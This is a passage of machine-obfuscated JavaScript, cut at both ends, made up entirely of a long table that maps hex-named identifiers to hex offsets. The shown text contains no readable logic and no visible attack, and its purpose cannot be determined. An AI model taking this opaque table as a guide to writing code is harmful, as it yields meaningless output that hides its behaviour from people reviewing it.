233,_0x131b90:0x1a9,_0x15b4b1:0x3ed,_0x2df69d:0xa53,_0x9c9595:0x620,_0x52787b:0x94a,_0x518ce0:0x7d9,_0x25db30:0x2c0,_0x548682:0xaf6,_0x1a2c72:0x3f4,_0x444c20:0x2a1,_0x342cf0:0x1e0,_0x33e85a:0xb9,_0x322dc8:0x5ac,_0x36d68a:0x1fd,_0x174ba8:0x109d,_0x47ad31:0xa29,_0x25bd55:0x641,_0x47a62f:0xb75,_0x4a29cf:0xb74,_0xcd259:0x187,_0x5e02ce:0x546,_0x15ca1c:0xd9e,_0x37faec:0x3ff,_0x3e7e83:0x101,_0x4f3a3c:0x17d,_0x4295d0:0xaa1,_0x31c816:0x4d0,_0x3d1e7a:0x576,_0x1d738c:0x73d,_0x40196c:0x540,_0x2a2f17:0xcf3,_0x359961:0x917,_0x147c1a:0x96b,_0x888d18:0x85d,_0x1bac73:0x78e,_0x31abd7:0x7b8,_0xb93b12:0x615,_0x4c2f24:0x76,_0x16b33b:0x1fe,_0x5ecdf8:0x752,_0x5089ea:0x675,_0x31a88b:0x48d,_0x21af50:0x193,_0xe0ee9e:0x378,_0x280a58:0x252,_0x1a69f3:0xcd,_0x2238ff:0x567,_0x54149f:0x11b7,_0x5c074b:0xced,_0x395abe:0x912,_0x163a2d:0xd90,_0x4bf0f4:0xb9e,_0x3838e7:0x6f4,_0xbe09:0x648,_0x205396:0x7e6,_0xaad3f9:0x2d1,_0x3430a4:0x661,_0x2fe129:0x3c8,_0x4dbf01:0x5fe,_0x1eae51:0x60d,_0x670d39:0x85d,_0x2c73cc:0x4c0,_0x345236:0x119,_0x5c3a74:0x3a5,_0x5f1a4c:0x3ac,_0x5c70fc:0x767,_0x3ee8c7:0x4f1,_0x39e5fb:0xaaf,_0x165d84:0xaf1,_0x433317:0xf2f,_0x29e0c6:0xaed,_0x509598:0x242,_0xc04d7e:0x8d,_0xed3637:0x34c,_0x41dd0c:0x1c3,_0xd9844:0x2b,_0x42c2b7:0x8e,_0x1bf6fc:0x4a9,_0x234d70:0x6d1,_0x49d54d:0x42d,_0x2c8b48:0x8d7,_0x4afcac:0x2b8,_0x5742cb:0x4bd,_0x2d3992:0x106a,_0x337011:0x22e,_0xe94a04:0xe2,_0x2765e2:0x57d,_0x453233:0x8ce,_0x3704d2:0x43e,_0x2276cd:0x545,_0x4d39cf:0x282,_0x7a054e:0x540,_0x1b8dfa:0x4,_0x4b7fea:0x1d9,_0x5269fc:0xba,_0x267e96:0xa2a,_0x3e528c:0x665,_0x586fd3:0x919,_0xefcbf9:0x41a,_0x4cb027:0x38c,_0x563f4d:0xe92,_0x58dc58:0x918,_0x20b174:0x9d9,_0x4d0a95:0x382,_0x1ab1b0:0x3a7,_0x441c48:0x47d,_0x5810e9:0x188,_0x1cea41:0x40,_0x2f551a:0x53,_0x46497b:0x3f2,_0x4ca3f0:0x8b5,_0x1ef32c:0x4a7,_0x1db9f3:0x779,_0x248469:0xc10,_0x2c293d:0x459,_0x5f46dc:0x9e4,_0x5650c4:0x711,_0x5426a0:0x1c3,_0x292fbc:0x612,_0x210e63:0x54c,_0x59d233:0x24,_0x5096ed:0x2e1,_0x508b52:0x1c3,_0x35a1f2:0x4db,_0x2b7671:0x68f,_0x4534a7:0x99,_0x183f8c:0x42b,_0x3b724f:0x81,_0x5d05d2:0x45e,_0x440eff:0x100,_0x1c5701:0xdf,_0x19a459:0x373,_0x5b57bf:0x5df,_0x35de86:0x3e8,_0x34ffeb:0x637,_0x237537:0x2c2,_0x41ef98:0xd5e,_0x876a50:0x879,_0x15d94d:0xb23,_0x1564dc:0x676,_0x3d8cc9:0x520,_0x1b6ccd:0x5f4,_0x1a45fa:0xff6,_0x4f2de0:0x8c1,_0x57031b:0xd48,_0x146028:0x47,_0x48de66:0x5e9,_0x49f781:0x58,_0xc609f:0x503,_0x1564d5:0x91,_0xab4a52:0x20a,_0x15e16a:0xf7,_0x13be65:0x63b,_0x4f6fa5:0x106c,_0x26aeb9:0x5a,_0x3c2e68:0x3c,_0x5458e8:0x7c3,_0x45af83:0x76e,_0x59e4a4:0x779,_0x4058bd:0xc27,_0x73afb0:0x85d,_0xcca0a0:0xc8a,_0x51b344:0x748,_0x1927ae:0x52e,_0x13505f:0x8ce,_0x55bf5a:0x6d7,_0x513289:0x1a9,_0x1d092b:0x48f,_0x23a446:0x56e,_0x51c9ca:0x85d,_0x8e2a2e:0x4a6,_0x1af2bb:0x12,_0x4c44da:0x8f1,_0x312e83:0x298,_0x87df10:0x369,_0x425b88:0x4fe,_0x1260a6:0x559,_0x12ae14:0x1e5,_0x315372:0x6a9,_0x1034dc:0x759,_0x3a94bf:0x6cc,_0x3f73fd:0x9ef,_0x2241c8:0x510,_0x41d37a:0x407,_0x4d3a28:0x937,_0x4a2321:0x3e8,_0x1687ae:0xce5,_0x5af818:0x119a,_0x485460:0xcfe,_0x321cfc:0x8cf,_0x75842d:0x868,_0x40e380:0x773,_0x1a5215:0x5fd,_0x29dc78:0x822,_0x2cf776:0xe09,_0x287ae7:0xc76,_0x379351:0x85d,_0x4fe18b:0x8c7,_0x4ae6e8:0x9fb,_0x55a00b:0x85d,_0x249311:0x820,_0x5e55e7:0x795,_0x4740ce:0x651,_0x45b8cf:0x722,_0x2178f4:0x6bc,_0x58003a:0x1a1,_0x4f6781:0x1c3,_0x2f3611:0x3a1,_0x5f48b7:0xf,_0x30ddea:0x175,_0x14f850:0x47d,_0x2ebc54:0xded,_0x260c8b:0x7fa,_0x4e311d:0xc33,_0x48e694:0x46e,_0x2ba617:0xc19,_0x43cff2:0x548,_0x79ba9e:0xc5,_0x5828e0:0x65,_0x3d7235:0x5de,_0x2fff9a:0x4a9,_0x2d5fef:0x2f1,_0x46857e:0x39a,_0x2cbd43:0xf5f,_0x4b856f:0xc6b,_0x9629f5:0xa7a,_0x3d94b7:0x28e,_0x156c87:0xb37,_0x19b2c5:0x761,_0x19d1a3:0xb81,_0x20b5c1:0x6ed,_0x269b4f:0x9b4,_0x3cdb1f:0x240,_0xddf8a2:0x5d6,_0x1208ea:0x906,_0x321ec2:0x5a1,_0x181537:0x4c5,_0x4831da:0x703,_0x22dcbb:0x15f,_0x427816:0x532,_0x12cb2b:0x238,_0x4442a6:0x20b,_0xd7466a:0x85d,_0x485e6a:0xbfd,_0x27fc65:0xa19,_0x41a207:0x78e,_0x33dca3:0x1e3,_0x34d3ee:0x25e,_0x13dcbe:0x1dd,_0x59aa2b:0x604,_0x1317de:0x85,_0x3955e2:0x2f1,_0x30ef5e:0x2a2,_0x1bb1cb:0xc,_0x199457:0x258,_0x4b5d69:0x6e,_0x2cd0e5:0x4ae,_0xf3a0dc:0x772,_0x8b640e:0xecf,_0x5c1613:0x777,_0x7e6083:0xad0,_0x3bcfaa:0xe1e,_0x573298:0x892,_0x4cde97:0x98e,_0x44716c:0x1c3,_0x16afc9:0x1a7,_0x5affdb:0x657,_0x53a98d:0x4fa,_0x24dfbd:0x1a5,_0x1310ce:0x232,_0xc6eb96:0x85d,_0xca0445:0x10c2,_0x4a6db5:0xbe4,_0x5530b4:0xab7,_0x24328e:0x521,_0x6587fa:0xaa3,_0x58ffc9:0x8ad,_0x13ac90:0xa88,_0x41b255:0x373,_0x3fe185:0x1c3,_0x4a4ae0:0x99,_0x26c85d:0x3c2,_0x11d1f0:0xca9,_0x46a60f:0x480,_0x277e6d:0x27e,_0x1bb026:0x228,_0x40a214:0x610,_0x43dd4d:0xcaf,_0x23f526:0x688,_0x251906:0x682,_0x2d0dcd:0x155,_0x5cd278:0x3aa,_0x5c4364:0x305,_0x266f63:0xbd4,_0xcfc660:0x360,_0x229c55:0x715,_0x2a7505:0xfc8,_0x366f54:0x4e6,_0x5700a6:0x333,_0x1bfc32:0x640,_0xe6f625:0x1e5,_0x1cc912:0x723,_0x5c87f8:0x7a4,_0x401d9b:0xa4c,_0x4b35a8:0x344,_0x5472a2:0x5a3,_0x57208a:0x6d9,_0x230f08:0x3f2,_0x3d5fb4:0x534,_0x19d412:0x656,_0x7873a6:0x1c3,_0x3833ba:0x654,_0x30d126:0x487,_0x5d932f:0x98e,_0x4a4bf6:0x107b,_0x5aa23c:0xc2e,_0x28460b:0x853,_0x3c676f:0xac5,_0x1579d6:0x41c,_0x5d6a32:0x6c3,_0x246af9:0xae,_0x46a4d3:0x708,_0x1ec1a2:0x86f,_0x2815d2:0xe85,_0x7fa1bb:0x6f5,_0x40ec8b:0x1c3,_0x4551d2:0x906,_0x2a6a34:0x150,_0x456884:0x19c,_0x1fb1bd:0xf69,_0x4388ab:0xc21,_0xaf4558:0xac0,_0x2dee79:0x19b,_0x149057:0x0,_0x4486a8:0x44c,_0x3aff22:0x673,_0x26b835:0x9c8,_0xf1f834:0x4ce,_0x30a0e4:0x1c3,_0x8cb917:0x6c,_0x8f0e96:0x5a3,_0x3386ea:0x859,_0x586f71:0xc4a,_0x22dc26:0x375,_0x5f0b35:0x960,_0x19dc1e:0xbc8,_0x5b0402:0xea8,_0x5a8305:0xa3b,_0x5500d3:0xbcc,_0xb7da63:0x2bd,_0x54286c:0x1e8,_0x2202ea:0x2cb,_0x2b18ee:0xd44,_0xa09bae:0xbe2,_0x1973be:0x6cc,_0x52767a:0xa32,_0x131557:0x9e7,_0x408bdc:0xa78,_0x458499:0x542,_0x4ed0bf:0x66,_0x44cde7:0x269,_0xd9bf2b:0x3fa,_0x584a00:0x4f1,_0x30e04e:0x96d,_0x39a2e5:0x9ba,_0x9ac272:0xef9,_0x47a975:0xb26,_0x5ca9db:0x808,_0x43f6bd:0xc74,_0x1383b4:0x131,_0x2cfb7b:0x85d,_0x12dc74:0x253,_0x36830e:0x31a,_0x163f0b:0x186,_0x1a8052:0x2a6,_0x25de31:0x587,_0x2dfb97:0x8a5,_0x2a781e:0x6d3,_0x1b7f13:0x911,_0x10306f:0x490,_0x1e62c8:0x188,_0x2144bd:0xb6c,_0x5c2d49:0x5e5,_0x40d060:0x1c3,_0x5a04db:0x43b,_0x504d00:0x40b,_0x31a76f:0x112,_0x2132f4:0x10a,_0x1cb118:0x7ee,_0x26eeb2:0x7d8,_0x47e0d0:0x51f,_0x4cf360:0x3e1,_0x310cf2:0x9a1,_0x3b98e2:0x6ac,_0x5ad526:0x883,_0x2f308b:0x45a,_0x5522ee:0xb16,_0x597773:0xbdf,_0x1686cc:0x3e7,_0x52143f:0x608,_0xdccb82:0x1d2,_0x590e4e:0x7e4,_0x158953:0x4c1,_0x3001d:0x71,_0x19da44:0x53b,_0x988852:0xd88,_0x5800bb:0x23a,_0x5e9213:0x7c,_0x5754ce:0x2ec,_0x1fe9bc:0x2b9,_0x2a3ada:0x2c3,_0x10e2c8:0x669,_0x6f87c9:0x6ee,_0x2bf70a:0x736,_0x5eefb2:0xfc,_0x3e5e7d:0x53b,_0x9c0c26:0x5bd,_0x4cbd7b:0x4fe,_0x2064f5:0x908,_0x559b08:0x708,_0x950f8:0x1274,_0x3e548f:0xdf9,_0x38fd54:0xca5,_0x3faf84:0xda1,_0x16f222:0x611,_0x426023:0x71,_0x450fb1:0xab,_0x24d650:0x73c,_0xe563a2:0xb22,_0x11adf:0x97f,_0x2fa82f:0xb99,_0x54f99f:0xb5,_0x1b2ee9:0x48d,_0x549f73:0xa95,_0xf43908:0xb59,_0x33b9b9:0x4d2,_0x1b867b:0xa53,_0x3b4d22:0x35b,_0x2243fe:0x65a,_0x259539:0x1c3,_0x701283:0x165,_0x36ff1f:0xd4f,_0x57a58a:0x833,_0x5e1669:0x7b9,_0x104d97:0x3c4,_0x54175:0x9be,_0x195bfb:0xd69,_0x37bf9f:0x45a,_0x3e315f:0x894,_0x3ba025:0xbc3,_0x40a5c0:0x33c,_0x6f8753:0x446,_0x4cd768:0xbe9,_0x103eff:0x182,_0x235b28:0x292,_0x4ef0d6:0x5c4,_0x19b374:0x975,_0xa858e1:0xdde,_0x369d59:0xc3e,_0x3ef7a5:0x17e,_0x5e4e38:0x3db,_0x32bca4:0x1c3,_0x3612f2:0x6b,_0x564686:0x719,_0x25c84b:0xc81,_0x48dc05:0xc52,_0x1bb45c:0xf0,_0x3a7658:0x144,_0x2417a1:0xa36,_0x718d68:0x205,_0x52fbbc:0x1212,_0x5cb81a:0x108e,_0x241275:0x13b,_0x1d07f4:0x6c2,_0x4e9ea1:0x28f,_0x311c79:0xa2,_0x2d0f20:0x551,_0x4e903d:0x173,_0x56e108:0x6fb,_0x22a03e:0x594,_0x2340dd:0x3dc,_0x156c04:0x75e,_0xe3c12f:0x688,_0x4cbce6:0x10a,_0x1f5cab:0xb17,_0x4aaab7:0x85d,_0x1093cb:0x10d4,_0x570391:0xc03,_0x571de0:0xdc8,_0x3e8478:0x5c6,_0x20fa1b:0x7a3,_0xb836c4:0xf4c,_0x153a3b:0x4e4,_0x422888:0xc01,_0x56984e:0x79d,_0x4b76da:0x3a0,_0x3c6e6d:0x456,_0x136803:0x473,_0xc7b676:0x29e,_0x1bf560:0x1314,_0x21f878:0xc94,_0x54afdb:0xdf6,_0x15033d:0x78,_0x441102:0x1c3,_0x265d07:0x7f1,_0x7fe007:0x6ea,_0x279652:0x90d,_0x2e8392:0x7f,_0x5d0265:0x8b0,_0xbe351:0xd99,_0x2c3be5:0xbe4,_0x5c53e3:0xaa3,_0x58f7df:0x273,_0x553d41:0x384,_0x1f431e:0x3ae,_0x39af20:0x7d2,_0x47768f:0x2b6,_0x4198e6:0xfc1,_0x17c820:0x6af,_0x5169a5:0x739,_0x5baed1:0x57d,_0x424ed4:0xe2a,_0x3fb90e:0x75,_0x3b5dc3:0x1a9,_0x57d8dd:0xee,_0x245964:0x255,_0x2d1ad1:0x357,_0x4b109e:0x9e7,_0xee651a:0x8b5,_0x19cfe8:0xea9,_0x701892:0xd6e,_0x11fb44:0x65,_0x2c44b8:0x37c,_0x65c0c7:0x302,_0x1a881a:0x39b,_0x213262:0x84c,_0x2f34e0:0x10db,_0x4b06ec:0xf67,_0x5ea0fa:0xb5a,_0x23480b:0x5b8,_0x48b8e8:0x857,_0x1681d9:0xabf,_0x8eb776:0xa63,_0x553408:0x2df,_0x23844c:0x4f4,_0x21bf6f:0x4f2,_0x3b8411:0xb0a,_0x308cb9:0x2b,_0x3e61b3:0x718,_0xf1b3d7:0xb5b,_0x51bc0f:0xb23,_0x1e3eed:0xe07,_0x2cca5d:0xa1b,_0x188f25:0x933,_0x5436f3:0xa8c,_0x1b0ae6:0x4a5,_0x424ce0:0x79d,_0x2206bc:0xf4f,_0x10f40a:0xb56,_0x5b58ee:0xc40,_0x3fb9c1:0xb8b,_0x51b529:0xd5f,_0x2ba16b:0x576,_0x377131:0x64f,_0xeb0e12:0xbde,_0x5ecab7:0xdae,_0x28e3e2:0x5eb,_0x1d9449:0x242,_0x1f0de1:0x4ad,_0x4f07ed:0x10e1,_0x3afdfa:0x113,_0x37e1de:0x88e,_0x91b2f1:0xa61,_0x3a858a:0xcd3,_0x1a51bb:0x85d,_0x3f07f5:0x301,_0x332d06:0x531,_0x30e4c8:0x377,_0x380302:0x116,_0x4c20bb:0x73e,_0x1c28b6:0x80d,_0x451f95:0xd33,_0xd3ead6:0x94c,_0x3d6c8d:0x427,_0x3a6ecd:0x38f,_0x3880c8:0x5ae,_0x2ed97d:0xac6,_0x37c126:0x5d9,_0x5b7e94:0xe85,_0x29118e:0x156,_0x516434:0x375,_0x4c881b:0xb52,_0x37e10e:0x85d,_0x4764b7:0xaf1,_0x16ef98:0x1254,_0xf561f8:0xdb4,_0x5cb8c4:0x901,_0x30b5fc:0x12b7,_0x446292:0xe3f,_0x47f8ee:0x482,_0x365f42:0x278,_0x288e98:0x12f,_0x444d61:0x65c,_0x59b104:0x63f,_0x4cbfe7:0x272,_0x5e9e3d:0xb7f,_0x284bed:0x332,_0x123749:0xdf,_0x576788:0x6d9,_0x544522:0x332,_0xb65daf:0x220,_0x16bad1:0xdb,_0x42ea08:0x8d7,_0x2eda25:0xdc5,_0x1b1393:0x9b0,_0x397a74:0x2ae,_0x564f56:0x583,_0x21594e:0x85d,_0x2b10bf:0xad1,_0x1415f2:0x277,_0x3003c5:0x863,_0x3b9019:0xc35,_0x5d8ef0:0xcc1,_0x5db884:0x850,_0x683034:0x188,_0x4eb842:0x3d6,_0xe7038e:0x322,_0x3d478b:0x629,_0x3ef3fe:0x567,_0xf9158b:0x595,_0x4954b0:0xb4b,_0x19c830:0xd7,_0x213c07:0x405,_0x82b953:0x357,_0x4caac7:0x5ec,_0x255999:0x632,_0x2433c8:0x836,_0x503dba:0x79b,_0x2ddbcf:0x67a,_0x437fa2:0xf9,_0x2a5020:0x540,_0x407cce:0x152,_0xe8e737:0x2aa,_0x62edb8:0x899,_0x1ce092:0x6e0,_0x3647d9:0x884,_0x355458:0x69a,_0x5a638f:0xcdf,_0x100b4c:0xaea,_0xd79c34:0x740,_0x27a148:0xbfb,_0x420a1e:0x9a,_0x1d8d05:0x4d6,_0x23153f:0x5b,_0x55870c:0x43f,_0x1270b3:0xe7,_0x2cfa2c:0x6d,_0x49a353:0xd5,_0x35bebd:0xfd,_0x199fe7:0x423,_0x148eab:0x309,_0x9e9333:0x47d,_0x25bd7:0x127f,_0x99df8f:0x769,_0x3b4b32:0x39c,_0x248807:0x25f,_0x5d323a:0x1cc,_0x2296e6:0xc2,_0x1ce69a:0xa8a,_0x28da07:0xf2e,_0x4f3bb9:0xde1,_0x145264:0x95e,_0x462598:0x778,_0x1cd898:0x3d1,_0x49afc5:0x13c,_0x197721:0x605,_0x4d88f9:0xa1b,_0x3241b1:0x72c,_0x26b5cc:0x743,_0x5efd02:0xde9,_0x37c908:0x40b,_0x2e2b89:0x283,_0x5a0253:0x84a,_0x48c871:0x53b,_0x13e1bc:0x2c,_0x2cc913:0x9a0,_0x18083c:0x671,_0x3146bd:0x54c,_0xe769fa:0xa75,_0x51b559:0x766,_0x5f9dde:0x6ce,_0x3e094b:0xe72,_0x453f3d:0xb5a,_0x1f7b2f:0xc54,_0x115bfd:0x8f7,_0x34ba9b:0x53b,_0x419dd9:0x1115,_0x2a195e:0x9b0,_0x3742bd:0x764,_0x1f3691:0x302,_0xfbe182:0x35b,_0x122135:0x40,_0x619c89:0x421,_0x50a88e:0xabc,_0x3a4490:0xd84,_0x5a281c:0x10c6,_0x39dac1:0x491,_0x4f1b13:0x41c,_0x99ef21:0x197,_0x4003b5:0x85d,_0x219cc7:0xb7,_0x5cf02d:0x28a,_0x23dc67:0x581,_0x50ab1e:0x1cb,_0x4953d9:0x303,_0xadcd79:0xd1c,_0x4e879d:0xcc2,_0x3e43d4:0x2b4,_0x104775:0x1bc,_0x14ed9c:0x6a1,_0x24784d:0x1a9,_0x182b06:0x3b4,_0x22fc91:0xc66,_0x41b8a5:0x471,_0x4e0e4b:0x9fa,_0x516b8e:0x6b6,_0x4ee838:0xcbc,_0x32579e:0xc22,_0x1cd6d7:0xfdf,_0x5a3855:0x98,_0x4234b4:0x2a3,_0x2b77c1:0x787,_0x19fa4e:0x1dc,_0x5bd7ea:0x6a4,_0xecf931:0x2b7,_0x4cf014:0xaa8,_0x107105:0x95b,_0x499b40:0xf8f,_0x150c2d:0x8ce,_0x2ca017:0xaeb,_0x473895:0x117,_0x367d22:0x130,_0x3ceaa1:0xe22,_0x3c1b22:0x1f,_0x2877f9:0x1c3,_0x402985:0x3c7,_0x411314:0x7ef,_0x1c6a05:0xb33,_0x1f49a2:0x216,_0x5563ed:0x292,_0x5c4cf2:0x106b,_0x5131df:0xfe8,_0x3998bc:0xb13,_0x21e351:0x1c3,_0x133c64:0x5c2,_0x22fe09:0x4f7,_0xe3e06e:0x849,_0x21fbfb:0x1c3,_0x38edea:0x2bd,_0x26ca73:0x28a,_0x248e5e:0x6c6,_0x2b676e:0x84b,_0x41cdc7:0x7d2,_0x4942d2:0x204,_0x18c281:0x2c8,_0x399837:0x1c3,_0x2c8716:0x1c3,_0x5221e6:0x5a6,_0x4c3164:0x2c9,_0xceb177:0x750,_0x42a158:0x1c3,_0xd1b1b:0x2b0,_0x4699b8:0xdb0,_0x2fa6e3:0xe94,_0x571f28:0x726,_0x3574f6:0x852,_0x5a9b39:0x373,_0x3c16df:0x57d,_0x366d51:0x85d,_0x79b098:0xba5,_0x3f9e7a:0x2e8,_0x3c6cb0:0x6c5,_0xa99c97:0x5ad,_0x2227e2:0x2fd,_0xa13721:0x76b,_0x5664b5:0x7f2,_0x52bb21:0x680,_0x13bc96:0xc6,_0x28778c:0x1e2,_0x92dd1:0x5b6,_0xc78fd8:0x6,_0x52e0fb:0x85b,_0x20f0d5:0x241,_0x2eaf22:0x21f,_0x334a3c:0xc49,_0x5b7d5d:0x95,_0x37326d:0x520,_0xd1b75c:0x397,_0x33a2fc:0x36c,_0x157cd6:0xc04,_0x38b007:0xa93,_0x5b1471:0x442,_0xb4ff15:0x5d0,_0x5aa80f:0x63e,_0x114907:0x68f,_0x21dbc7:0x54e,_0x556fd9:0xa4b,_0x3427d6:0x61,_0x25fff4:0x688,_0x257a94:0x5d5,_0x13828e:0x8d8,_0x159d71:0x362,_0x2e40cc:0x1c3,_0x43e210:0xd01,_0x43c8ce:0x1118,_0x4df1e8:0x1b9,_0x4590bd:0x157,_0x5f12e9:0x509,_0x5d5ca4:0x4b2,_0x753fc1:0x19f,_0x4e5ca1:0x20c,_0x45ee16:0x488,_0x2749b2:0xc7a,_0x228b99:0x956,_0x365abe:0x739,_0x3216b6:0x46e,_0x4f8199:0x2b2,_0x5a1ff9:0xbd,_0x5ce840:0x384,_0xcd493f:0x139,_0x3b7cec:0x146,_0x9d825:0xa1d,_0x5cb371:0x95b,_0x1db64d:0xd36,_0x4e77a7:0x807,_0xd1e6b:0x53b,_0x56a8bd:0x38b,_0x5c0c19:0xe8f,_0x27821a:0x12,_0x41bf4f:0x2fb,_0x410e7f:0x16f,_0x49c1f9:0xb8c,_0x3f21ca:0xd8d,_0x3ab183:0xd,_0x32fc3a:0xab6,_0x17192c:0x76,_0x5e48d1:0xe31,_0x47c1cc:0x10c7,_0x3f7ef1:0xe46,_0x1eb2ad:0xa3b,_0x561476:0xf2,_0xb45f46:0x37b,_0xc668b4:0x3d2,_0x4d9ef1:0x44f,_0x577145:0xd03,_0x301e31:0xc0f,_0x4151eb:0x8cd,_0x4f7710:0x103,_0x15a20d:0xb2f,_0x4d585a:0x10b8,_0x2c8065:0x130e,_0xcbf015:0xdf8,_0x2d429c:0x294,_0x56786a:0xa56,_0xe6317d:0x959,_0x3ecbdc:0xda5,_0x47fe11:0x562,_0x1f7215:0x26c,_0x3967f4:0x99b,_0x47f3f9:0xa8b,_0x238471:0x1c3,_0x4b8dea:0x10d,_0x5acbfd:0x355,_0x3ae75b:0x16d,_0x25a898:0xc2e,_0x736927:0x890,_0x40726a:0xa0,_0x1bfa31:0x555,_0x2cb0ed:0x3a3,_0x310e52:0x46c,_0x37795d:0x1e7,_0x5e3016:0x322,_0x3ab20e:0xe1c,_0x3fb54c:0xb76,_0x104f2f:0x25b,_0x13d117:0x6ad,_0x2ddf86:0xb1d,_0x54c651:0x2ee,_0x52d9d9:0xd3,_0x47cf59:0x79a,_0x3c3519:0x969,_0x161629:0x85d,_0x3fd45a:0x3ce,_0xa69f0f:0x645,_0x4ad324:0x60e,_0x8819aa:0xa89,_0x2c439f:0x7a9,_0x552c04:0x16b,_0x3c684f:0x511,_0x2de385:0x1db,_0x34a418:0x8b4,_0x192b54:0x395,_0x4cfbf4:0x6c8,_0x4307ea:0x4de,_0x23bb42:0x3ce,_0x251098:0x74f,_0x242ac2:0x85d,_0x4d5fe0:0x1c3,_0x5adb04:0x2a1,_0xc10d2a:0xaa3,_0x33b921:0x96f,_0x2402a1:0xc1,_0xa18a0a:0x682,_0x1b6086:0x9a,_0x1a0f0f:0x85d,_0x28eab5:0xc38,_0x2a9f8b:0x27a,_0xd3838a:0x438,_0x517729:0x377,_0x526e67:0x83a,_0x52099e:0x1a9,_0x11913a:0xdcd,_0x104393:0xdd9,_0x539986:0xd4,_0x58a2f1:0x190,_0x231e60:0x15,_0x5790f9:0x29c,_0x1322a9:0x11db,_0x35dd7c:0x99d,_0x4c4e15:0xc13,_0x491b6a:0xdca,_0xc29698:0xd9d,_0x558fb5:0x1061,_0x49232c:0x873,_0x364f8d:0x6d4,_0x224f1c:0x85d,_0x23e8b8:0xb7,_0x578e00:0x679,_0x2dfe6b:0x74c,_0x543faf:0x1c3,_0x26b5b7:0x46a,_0x1de3e7:0x66c,_0xb3c27b:0x1c3,_0x7f1082:0x277,_0x5bca1b:0x618,_0x5b47f2:0xc2e,_0x1d5821:0x634,_0x205e10:0x10c,_0xee163d:0x8ba,_0x10652b:0x3ec,_0xea5aa8:0x1a9,_0x548fb0:0x181,_0x2dfec2:0x4a6,_0x300ee1:0x780,_0x23c79b:0x6ae,_0x5a4adb:0x4cd,_0x531f43:0x134,_0x5d0563:0xb99,_0x16adda:0xcb7,_0x3eeb5a:0xb78,_0x192fca:0x1230,_0x3bce45:0xe20,_0x4c3af9:0x350,_0x3925db:0x824,_0x41b42f:0x666,_0x20feea:0x457,_0xde86b5:0xbda,_0x4412d3:0x1019,_0x1acdba:0x517,_0x326162:0xe4e,_0x4b7783:0x5c5,_0x301624:0x8c6,_0x50c154:0xbcf,_0x1e7781:0xbf,_0x26f84a:0x102c,_0x512060:0x44e,_0x2874d3:0x870,_0x350008:0xac0,_0x375fca:0x417,_0x55d1c1:0x74,_0x25bbc5:0x2ee,_0x4637b4:0x1088,_0x201824:0x625,_0x805ffc:0x93e,_0x35e7af:0x83f,_0x3f7194:0x837,_0x3f3daf:0x3bd,_0x5f06b7:0x823,_0x2b2ff6:0x369,_0x51ab20:0x98,_0xad700c:0x8c,_0x16a0b0:0x1b1,_0x416f0b:0x119,_0x311bdb:0x1187,_0x4d9abc:0x85d,_0x46ed3d:0xd23,_0x5d0bab:0x9e8,_0x187567:0x25b,_0x138724:0x131,_0x2b99c7:0xc66,_0x317fe4:0x405,_0x2aa66d:0x1bb,_0x384f3e:0xe8,_0x2bcbf2:0x273,_0x23d035:0x5bc,_0x421631:0x8f9,_0x5d4301:0x5a4,_0x5b5a8e:0xf8d,_0x2768ef:0x5ea,_0x26a612:0x10ae,_0x2ff9ef:0xcf5,_0x4a18f8:0x11c,_0x4985d6:0x21c,_0x42763b:0x60e,_0x8fa7b:0xba5,_0x176a16:0x85d,_0x37e49d:0xa74,_0x1a8403:0x41a,_0x143ab7:0x1c3,_0x14cf64:0x44e,_0x330ab1:0x1c3,_0x5672e5:0x89b,_0x241cb7:0x399,_0x5da240:0x392,_0x79ac1e:0xc34,_0x498660:0xcec,_0x4894bc:0x228,_0x212b2a:0x48b,_0x3f9a27:0x1c3,_0x3fb5c5:0x718,_0x18b1ce:0xd3e,_0x11f7fd:0xc90,_0x3fea7b:0xde0,_0x35ace3:0x8ca,_0x172b9c:0xcc5,_0x23505b:0x343,_0x1eaa92:0x27f,_0x561e3b:0xac6,_0x5c87d8:0x3b2,_0x194860:0x273,_0x406a1c:0x6fa,_0x5ba0e1:0xcfe,_0x45c945:0xddf,_0x39943e:0x9db,_0x82b452:0x6ee,_0x1758e4:0x8c1,_0x3a5c7c:0x77,_0x29ef94:0x8b,_0x350c74:0x4fd,_0xb09eb4:0x1c2,_0xde5500:0x763,_0x57c81a:0xcc,_0x5365e0:0x727,_0x3f93aa:0x6d9,_0x18a368:0x3c2,_0x5c3213:0x490,_0x1fd9fd:0x3b7,_0x1b62a2:0x7ec,_0x39f380:0xab7,_0x312d14:0x213,_0x5ac327:0xbb2,_0x3daf76:0xe2f,_0x13518a:0x335,_0x5b0038:0xbf6,_0xcb9c0d:0xc5b,_0x1332dc:0x5a6,_0x4f25d9:0x749,_0x27411a:0x4f1,_0x13cdb6:0x21d,_0x42a1b0:0x267,_0x4a2c62:0x9a9,_0x41ec3c:0x6b8,_0x43e427:0xbd9,_0x1db947:0x100a,_0x51a56f:0x6e6,_0x1235e5:0x4d3,_0x4325e0:0xaeb,_0x1786b2:0x62e,_0x995440:0x743,_0x2ee4ba:0xa4b,_0x19c6d5:0x8fb,_0x45d2fd:0xa51,_0x3a371e:0xa9d,_0xc002c1:0xc1,_0x5b77c0:0x19f,_0x2f524e:0x66e,_0x47ba7c:0x198,_0x554864:0xd17,_0x50b51b:0xd50,_0x4a6062:0x8e6,_0x2406bb:0x10b0,_0x5d2e89:0xb30,_0x403c38:0xd81,_0x29faeb:0x449,_0x3b2bf3:0x95c,_0x394d39:0x3e2,_0x33be26:0x50,_0x5ad116:0xca,_0x32abab:0x30b,_0x46fddb:0x9b9,_0x138852:0x9a2,_0x27665c:0x68f,_0x1da81e:0x1f5,_0x4a6d64:0xaa9,_0x8e92ee:0x547,_0x36aba9:0x288,_0xc6092e:0xb4a,_0x832212:0xdb7,_0x4f7e48:0x339,_0x34e0cf:0x64e,_0x5e8dc0:0x1c3,_0xb276:0x991,_0x3bd7a6:0x9bd,_0x2e2245:0x85d,_0x12c723:0x21d,_0x4aa1f3:0x9c7,_0x1f93a8:0x555,_0x535e1b:0x9d4,_0x5627df:0x593,_0x3cb9b1:0xfc1,_0x1aa4d6:0x8d9,_0x4c283e:0xf2,_0x547bc7:0x2ea,_0x2474e3:0x19c,_0x27acef:0x448,_0x92d0a2:0x9bc,_0xd0c411:0x79a,_0x3b79c6:0x3d9,_0x385b59:0xf79,_0x438b2a:0xe0f,_0x2e9418:0x17d,_0x396255:0x1c3,_0x26b8f4:0xc1,_0x1d99e3:0x9d1,_0x2dc855:0x7b3,_0x44c36d:0x431,_0x4edf26:0xaaf,_0x10fc13:0x5b1,_0x1e3b46:0x945,_0x453117:0x665,_0x24744c:0x295,_0x3e9f33:0x65,_0x8481c3:0x169,_0x1aa814: